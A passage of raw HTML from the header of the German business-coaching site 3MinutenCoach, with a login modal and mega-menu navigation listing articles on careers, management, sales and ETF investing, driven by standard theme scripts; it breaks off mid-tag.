<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Anmelden</div><div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Haben Sie Ihr Passwort vergessen? Hilfe bekommen</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Passwort-Wiederherstellung</div><div class="td-login-panel-descr">Passwort zurücksetzen</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort"></form><div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.3minutencoach.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data"  data-retina="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-544x180px.png" data-src="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png" alt="3MinutenCoach.com Logo"  width="272" height="90"/>
<span class="td-visual-hidden">3MinutenCoach</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.3minutencoach.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-280-x-96-px.png" data-src="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-140-x-48-px.png" alt="3MinutenCoach.com Logo"  width="140" height="48"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.3minutencoach.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-544x180px.png" data-src="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png" alt="3MinutenCoach.com Logo"  width="140" height="48"/>
</a></div><div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="https://www.3minutencoach.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-149"><a title="https://www.3minutencoach.com/karriere-bewerbung/" href="https://www.3minutencoach.com/karriere-jobs-bewerbung/">Karriere</a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_1" ><script type="litespeed/javascript">var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="3";block_tdi_1.block_type="td_block_mega_menu";block_tdi_1.post_count="5";block_tdi_1.found_posts="120";block_tdi_1.header_color="";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="24";tdBlocksArray.push(block_tdi_1)</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/business-mode-fuer-jede-jahreszeit/"  rel="bookmark" class="td-image-wrap " title="Business-Mode für jede Jahreszeit" ><img class="entry-thumb" src="[data-uri]" alt="Business-Mode für jede Jahreszeit" title="Business-Mode für jede Jahreszeit" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/03/group-of-businesswomen-meeting-in-the-office-2025-03-13-16-29-30-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/business-mode-fuer-jede-jahreszeit/"  rel="bookmark" title="Business-Mode für jede Jahreszeit">Business-Mode für jede Jahreszeit</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/der-klassische-cio-ist-tot-es-lebe-der-chief-transformation-officer-cto/"  rel="bookmark" class="td-image-wrap " title="Der klassische CIO ist tot, es lebe der Chief Transformation Officer (CTO)" ><img class="entry-thumb" src="[data-uri]" alt="es lebe der Chief Transformation Officer" title="Der klassische CIO ist tot, es lebe der Chief Transformation Officer (CTO)" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/02/middle-aged-man-it-manager-have-work-meeting-with-2023-11-27-05-02-54-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/der-klassische-cio-ist-tot-es-lebe-der-chief-transformation-officer-cto/"  rel="bookmark" title="Der klassische CIO ist tot, es lebe der Chief Transformation Officer (CTO)">Der klassische CIO ist tot, es lebe der Chief Transformation Officer&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/schluesselkompetenzen-bei-der-jobsuche/"  rel="bookmark" class="td-image-wrap " title="Schlüsselkompetenzen bei der Jobsuche" ><img class="entry-thumb" src="[data-uri]" alt="Schlüsselkompetenzen bei der Jobsuche" title="Schlüsselkompetenzen bei der Jobsuche" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/12/beautiful-asian-businesswoman-sitting-at-the-offic-2023-11-27-05-16-29-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/schluesselkompetenzen-bei-der-jobsuche/"  rel="bookmark" title="Schlüsselkompetenzen bei der Jobsuche">Schlüsselkompetenzen bei der Jobsuche</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/die-effektivste-auswahl-von-verkaufsmanagern-einige-tipps-fuer-die-suche/"  rel="bookmark" class="td-image-wrap " title="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche" ><img class="entry-thumb" src="[data-uri]" alt="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche" title="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/11/diverse-colleagues-working-in-office-2023-11-27-05-24-34-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/die-effektivste-auswahl-von-verkaufsmanagern-einige-tipps-fuer-die-suche/"  rel="bookmark" title="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche">Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/executive-search-hochqualifizierte-spezialisten-finden/"  rel="bookmark" class="td-image-wrap " title="Executive Search: Hochqualifizierte Spezialisten finden" ><img class="entry-thumb" src="[data-uri]" alt="Hochqualifizierte Spezialisten finden" title="Executive Search: Hochqualifizierte Spezialisten finden" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/11/Hochqualifizierte-Spezialisten-finden-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/executive-search-hochqualifizierte-spezialisten-finden/"  rel="bookmark" title="Executive Search: Hochqualifizierte Spezialisten finden">Executive Search: Hochqualifizierte Spezialisten finden</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-167"><a href="https://www.3minutencoach.com/management/">Management</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2" ><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="3";block_tdi_2.block_type="td_block_mega_menu";block_tdi_2.post_count="5";block_tdi_2.found_posts="717";block_tdi_2.header_color="";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="144";tdBlocksArray.push(block_tdi_2)</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-sie-den-handlungsspielraum-bei-kuendigung-und-abfindung-richtig-nutzen/"  rel="bookmark" class="td-image-wrap " title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" ><img class="entry-thumb" src="[data-uri]" alt="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/man-sitting-on-chair-at-table-and-resting-using-l-2024-10-19-06-04-12-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-sie-den-handlungsspielraum-bei-kuendigung-und-abfindung-richtig-nutzen/"  rel="bookmark" title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen">Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wertschaetzung-ist-keine-einbahnstrasse/"  rel="bookmark" class="td-image-wrap " title="Wertschätzung ist keine Einbahnstraße" ><img class="entry-thumb" src="[data-uri]" alt="Wertschätzung ist keine Einbahnstraße" title="Wertschätzung ist keine Einbahnstraße" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/12/confident-businessman-smiling-with-hands-in-pocket-2025-09-09-19-20-33-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wertschaetzung-ist-keine-einbahnstrasse/"  rel="bookmark" title="Wertschätzung ist keine Einbahnstraße">Wertschätzung ist keine Einbahnstraße</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/auch-negative-emotionen-zeigen/"  rel="bookmark" class="td-image-wrap " title="Auch negative Emotionen zeigen" ><img class="entry-thumb" src="[data-uri]" alt="Emotionen zeigen" title="Auch negative Emotionen zeigen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/businessman-portrait-2025-02-25-13-56-10-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/auch-negative-emotionen-zeigen/"  rel="bookmark" title="Auch negative Emotionen zeigen">Auch negative Emotionen zeigen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/neuro-leadership-mit-herz-hirn-und-haltung-fuehren/"  rel="bookmark" class="td-image-wrap " title="Neuro-Leadership: Mit Herz, Hirn und Haltung führen" ><img class="entry-thumb" src="[data-uri]" alt="Neuro-Leadership: Mit Herz, Hirn und Haltung führen" title="Neuro-Leadership: Mit Herz, Hirn und Haltung führen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/confident-businessman-posing-in-an-office-with-two-2025-07-01-05-51-29-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/neuro-leadership-mit-herz-hirn-und-haltung-fuehren/"  rel="bookmark" title="Neuro-Leadership: Mit Herz, Hirn und Haltung führen">Neuro-Leadership: Mit Herz, Hirn und Haltung führen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/8-tipps-fuer-fuehrungskraefte-wie-sie-einen-personalabbau-meistern/"  rel="bookmark" class="td-image-wrap " title="8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern" ><img class="entry-thumb" src="[data-uri]" alt="8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern" title="8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/lose-job-your-fired-unhappy-business-man-with-su-2025-03-26-08-03-03-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/8-tipps-fuer-fuehrungskraefte-wie-sie-einen-personalabbau-meistern/"  rel="bookmark" title="8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern">8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-264"><a href="https://www.3minutencoach.com/vertrieb/">Vertrieb</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_3" ><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_mega_menu";block_tdi_3.post_count="5";block_tdi_3.found_posts="267";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="54";tdBlocksArray.push(block_tdi_3)</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/verflixt-mein-bzw-unser-auftragsbuch-fuer-das-kommende-jahr-ist-noch-leer/"  rel="bookmark" class="td-image-wrap " title="„Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch leer.“" ><img class="entry-thumb" src="[data-uri]" alt="Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch leer" title="„Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch leer.“" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/young-handsome-business-man-over-isolated-backgrou-2025-10-13-06-57-38-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/verflixt-mein-bzw-unser-auftragsbuch-fuer-das-kommende-jahr-ist-noch-leer/"  rel="bookmark" title="„Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch leer.“">„Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/so-geht-akquise-die-niemanden-kalt-laesst/"  rel="bookmark" class="td-image-wrap " title="So geht Akquise, die niemanden kalt lässt" ><img class="entry-thumb" src="[data-uri]" alt="So geht Akquise, die niemanden kalt lässt" title="So geht Akquise, die niemanden kalt lässt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/09/man-is-standing-and-having-phone-call-group-of-bu-2025-03-18-19-48-52-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/so-geht-akquise-die-niemanden-kalt-laesst/"  rel="bookmark" title="So geht Akquise, die niemanden kalt lässt">So geht Akquise, die niemanden kalt lässt</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/das-servicegeschaeft-auf-und-ausbauen/"  rel="bookmark" class="td-image-wrap " title="Das Servicegeschäft auf- und ausbauen" ><img class="entry-thumb" src="[data-uri]" alt="Das Servicegeschäft auf- und ausbauen" title="Das Servicegeschäft auf- und ausbauen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/05/mature-business-partners-shaking-hands-in-restaura-2024-11-08-15-57-09-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/das-servicegeschaeft-auf-und-ausbauen/"  rel="bookmark" title="Das Servicegeschäft auf- und ausbauen">Das Servicegeschäft auf- und ausbauen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/preisverhandlungen-in-schlechten-und-unsicheren-zeiten-fuehren/"  rel="bookmark" class="td-image-wrap " title="Preisverhandlungen in schlechten und unsicheren Zeiten führen" ><img class="entry-thumb" src="[data-uri]" alt="Preisverhandlungen in schlechten und unsicheren Zeiten führen" title="Preisverhandlungen in schlechten und unsicheren Zeiten führen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/05/side-view-of-handsome-businessman-talking-with-bus-2024-11-07-16-56-55-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/preisverhandlungen-in-schlechten-und-unsicheren-zeiten-fuehren/"  rel="bookmark" title="Preisverhandlungen in schlechten und unsicheren Zeiten führen">Preisverhandlungen in schlechten und unsicheren Zeiten führen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/service-excellence-als-strategischer-erfolgsfaktor/"  rel="bookmark" class="td-image-wrap " title="Service Excellence als strategischer Erfolgsfaktor" ><img class="entry-thumb" src="[data-uri]" alt="Service Excellence als strategischer Erfolgsfaktor" title="Service Excellence als strategischer Erfolgsfaktor" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/05/portrait-of-a-group-of-designers-standing-against-2025-04-06-07-11-36-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/service-excellence-als-strategischer-erfolgsfaktor/"  rel="bookmark" title="Service Excellence als strategischer Erfolgsfaktor">Service Excellence als strategischer Erfolgsfaktor</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-18545"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_4" ><script type="litespeed/javascript">var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="3";block_tdi_4.block_type="td_block_mega_menu";block_tdi_4.post_count="5";block_tdi_4.found_posts="183";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="37";tdBlocksArray.push(block_tdi_4)</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" class="td-image-wrap " title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern">ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" class="td-image-wrap " title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" ><img class="entry-thumb" src="[data-uri]" alt="Wettanbieter mit Paysafecard" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/12/happy-woman-shopping-online-with-a-credit-card-i-2025-10-13-13-07-44-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen">Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-starte-ich-mit-etfs/"  rel="bookmark" class="td-image-wrap " title="Wie starte ich mit ETFs?" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="Wie starte ich mit ETFs?" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-starte-ich-mit-etfs/"  rel="bookmark" title="Wie starte ich mit ETFs?">Wie starte ich mit ETFs?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/etf-strategien-fuer-einsteiger-bis-profis-beispielportfolios-zur-orientierung/"  rel="bookmark" class="td-image-wrap " title="ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/etf-strategien-fuer-einsteiger-bis-profis-beispielportfolios-zur-orientierung/"  rel="bookmark" title="ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung">ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/investieren-mit-etfs-chancen-risiken-und-erfolgsfaktoren-fuer-privatanleger/"  rel="bookmark" class="td-image-wrap " 